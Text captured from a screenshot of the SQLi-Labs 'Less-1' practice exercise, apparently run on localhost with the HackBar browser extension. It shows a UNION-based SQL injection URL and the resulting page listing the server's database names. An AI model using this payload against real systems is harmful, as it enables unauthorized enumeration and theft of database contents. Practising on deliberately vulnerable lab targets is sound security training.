 Less-1 **Error Based- String**
http://127.0.0.1/Less-1/?id=-1%27%20UNION%20SELECT%201,2,group_concat(schema_name)%20from%20inf...
aliyun
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=-1' UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata--%20
Enable POST ADD HEADER